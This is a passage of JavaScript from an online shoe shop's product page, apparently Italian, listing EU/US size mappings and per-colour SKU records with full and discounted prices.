                                window.NN_CONFIG.Product.sizes['WGH']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['WGH']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['WGH']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['WGH']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['WGH']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['NCC'] = [];
                        window.NN_CONFIG.Product.sizes['NCC']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NCC']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NCC']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NCC']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NCC']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NCC']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NCC']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['NFL'] = [];
                        window.NN_CONFIG.Product.sizes['NFL']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NFL']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NFL']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NFL']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NFL']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NFL']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NFL']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['NKP'] = [];
                        window.NN_CONFIG.Product.sizes['NKP']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NKP']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NKP']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NKP']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NKP']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NKP']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NKP']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['RTMLT'] = [];
                        window.NN_CONFIG.Product.sizes['RTMLT']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['BLMC'] = [];
                        window.NN_CONFIG.Product.sizes['BLMC']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMC']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMC']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMC']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMC']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMC']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMC']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['DSND'] = [];
                        window.NN_CONFIG.Product.sizes['DSND']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DSND']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DSND']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DSND']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DSND']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DSND']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DSND']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                    
                    window.NN_CONFIG.Product.skews.push({
          'id': '71243',
          'color': 'BLK',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '71244',
          'color': 'BLK',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '71245',
          'color': 'BLK',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '71246',
          'color': 'BLK',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '71247',
          'color': 'BLK',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '71248',
          'color': 'BLK',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '71249',
          'color': 'BLK',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '431634',
          'color': 'BRWH',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '431637',
          'color': 'BRWH',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '431638',
          'color': 'BRWH',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '431639',
          'color': 'BRWH',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '431640',
          'color': 'BRWH',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '484862',
          'color': 'MCBM',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484863',
          'color': 'MCBM',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484864',
          'color': 'MCBM',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484865',
          'color': 'MCBM',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484867',
          'color': 'MCBM',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '484870',
          'color': 'RGBC',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484872',
          'color': 'RGBC',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484873',
          'color': 'RGBC',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484874',
          'color': 'RGBC',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484875',
          'color': 'RGBC',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484876',
          'color': 'RGBC',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '484878',
          'color': 'RGIP',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484879',
          'color': 'RGIP',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484881',
          'color': 'RGIP',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484882',
          'color': 'RGIP',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484883',
          'color': 'RGIP',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '503733',
          'color': 'DLAV',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '503736',
          'color': 'DLAV',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '503738',
          'color': 'DLAV',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '503742',
          'color': 'DTMLT',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '503743',
          'color': 'DTMLT',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '503744',
          'color': 'DTMLT',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '503745',
          'color': 'DTMLT',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '503746',
          'color': 'DTMLT',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '544200',
          'color': 'INCN',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544201',
          'color': 'INCN',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544202',
          'color': 'INCN',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '544212',
          'color': 'BBKL',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544213',
          'color': 'BBKL',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544214',
          'color': 'BBKL',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544215',
          'color': 'BBKL',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544216',
          'color': 'BBKL',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544217',
          'color': 'BBKL',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544218',
          'color': 'BBKL',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '544220',
          'color': 'BMSGR',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544221',
          'color': 'BMSGR',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544222',
          'color': 'BMSGR',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544223',
          'color': 'BMSGR',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544224',
          'color': 'BMSGR',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544225',
          'color': 'BMSGR',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544226',
          'color': 'BMSGR',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '544228',
          'color': 'CYM',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544229',
          'color': 'CYM',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544230',
          'color': 'CYM',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544231',
          'color': 'CYM',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544232',
          'color': 'CYM',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544233',
          'color': 'CYM',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544234',
          'color': 'CYM',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '544237',
          'color': 'MLMT',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544238',
          'color': 'MLMT',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544239',
          'color': 'MLMT',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544240',
          'color': 'MLMT',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544241',
          'color': 'MLMT',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '564499',
          'color': 'PSMT',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '564500',
          'color': 'PSMT',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '564501',
          'color': 'PSMT',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '564502',
          'color': 'PSMT',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '564503',
          'color': 'PSMT',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '564504',
          'color': 'PSMT',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '564505',
          'color': 'PSMT',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '607523',
          'color': 'RQR',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607524',
          'color': 'RQR',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607525',
          'color': 'RQR',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607526',
          'color': 'RQR',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607527',
          'color': 'RQR',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607528',
          'color': 'RQR',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '607531',
          'color': 'RRSQ',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607533',
          'color': 'RRSQ',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607534',
          'color': 'RRSQ',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607535',
          'color': 'RRSQ',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607536',
          'color': 'RRSQ',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607537',
          'color': 'RRSQ',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '640305',
          'color': 'DRN',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640306',
          'color': 'DRN',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640308',
          'color': 'DRN',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640309',
          'color': 'DRN',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640310',
          'color': 'DRN',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '640314',
          'color': 'RLH',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640315',
          'color': 'RLH',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640316',
          'color': 'RLH',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640317',
          'color': 'RLH',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640318',
          'color': 'RLH',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640319',
          'color': 'RLH',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '640322',
          'color': 'WGH',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640323',
          'color': 'WGH',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640324',
          'color': 'WGH',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640325',
          'color': 'WGH',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640326',
          'color': 'WGH',
          'taglia': '41',
          'tagliaIt': '41',
